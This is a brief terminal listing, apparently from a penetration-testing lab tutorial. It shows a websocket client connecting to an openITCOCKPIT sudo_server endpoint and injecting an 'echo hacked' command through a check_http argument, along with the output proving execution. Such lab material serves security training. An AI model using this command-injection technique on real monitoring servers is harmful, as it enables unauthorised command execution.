 kali@kali:~/scripts$ python3 wsclient.py --url wss://openitcockpit/sudo_server -k
1fea123e07f730f76e661bced33a94152378611e
[+] Connected!
./check_http -I 192.168.119.120 -p 8080 -k 'test -c 'echo 'hacked'
hacked
Listing 80 - Injecting echo command